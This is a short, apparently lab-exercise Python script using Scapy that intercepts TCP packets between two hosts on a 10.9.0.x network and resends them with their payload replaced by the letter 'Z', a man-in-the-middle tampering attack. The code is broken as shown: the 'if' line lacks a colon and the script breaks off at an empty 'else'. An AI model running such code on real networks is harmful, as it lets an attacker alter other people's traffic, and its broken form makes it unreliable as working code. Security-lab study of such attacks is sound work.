 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_A = "10.9.0.5"
5 MAC_A = "02:42:0a:09:00:05"
6 IP_B = "10.9.0.6"
7 MAC_B = "02:42:0a:09:00:06"
8
9 def spoof_pkt(pkt):
10     if pkt[IP].src == IP_A and pkt[IP].dst == IP_B
11          newpkt = IP(bytes(pkt[IP]))
12          del(newpkt.chksum)
13          del(newpkt[TCP].payload)
14          del(newpkt[TCP].chksum)
15          if pkt[TCP].payload:
16              data = pkt[TCP].payload.load
17              newdata = 'Z'
18              send(newpkt/newdata)
19          else: